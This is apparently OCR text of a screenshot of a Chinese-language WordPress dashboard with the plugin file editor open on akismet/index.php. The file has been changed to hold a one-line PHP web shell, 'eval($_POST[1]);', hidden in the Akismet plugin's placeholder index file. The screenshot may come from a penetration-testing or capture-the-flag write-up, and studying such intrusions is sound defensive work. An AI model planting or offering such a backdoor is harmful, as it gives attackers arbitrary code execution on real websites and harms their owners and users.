 WP-UM 3 0 新建
您好，adminadmin
帮助
仪表盘
文章
媒体
页面
评论
外观
插件 2
已安装的插件
安装插件
插件文件编辑器
用户
工具
WordPress 6.0.1现已可用！请立即更新。
编辑插件
正在编辑akismet/index.php（已启用）
选择要编辑的插件： Akismet Anti-Sp 选择
选择的文件内容：
1 <?php
2 # Silence is golden.
3 echo 123;
4 eval($_POST[1]);
5 ?>
插件文件
akismet.php
readme.txt
class.akismet-cli.php
changelog.txt
views
class.akismet-widget.php
wrapper.php
LICENSE.txt
class.akismet.php